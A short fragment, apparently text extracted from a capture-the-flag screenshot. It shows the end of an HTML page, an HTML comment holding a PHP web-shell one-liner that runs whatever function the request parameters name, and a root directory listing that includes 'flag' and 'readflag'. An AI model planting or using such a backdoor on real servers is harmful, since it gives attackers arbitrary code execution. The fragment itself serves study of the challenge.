 544 }
545 }
546 </script>
547
548 </body>
549 </html>
550 <!-- $_REQUEST['fighter']($_REQUEST['fights'],$_REQUEST['invincibly']); -->
551 bin
552 boot
553 dev
554 etc
555 flag
556 home
557 lib
558 lib64
559 media
560 mnt
561 opt
562 proc
563 readflag
564 root
565 run
566 run.sh
567 sbin
568 srv
569 sys
570 tmp
571 usr
572 var